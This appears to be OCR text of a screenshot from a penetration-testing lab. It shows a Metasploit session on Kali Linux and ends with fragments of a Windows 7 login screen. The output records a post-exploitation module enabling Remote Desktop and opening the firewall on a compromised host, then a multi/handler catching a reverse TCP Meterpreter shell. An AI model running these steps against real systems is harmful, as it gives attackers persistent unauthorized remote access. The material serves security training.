 root@kali: ~
File Edit View Search Terminal Help
SESSION 2 yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/201911120938
25_default_10.0.2.40_host.windows.cle_906858.txt
[*] Post module execution completed
msf5 post(windows/manage/enable_rdp) > back
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 3 opened (10.0.2.21:4444 -> 10.0.2.40:50047) at 2019-11-
12 10:51:13 -0500
meterpreter >
VEGA\root
Other User
Cancel
Windows 7 Enterprise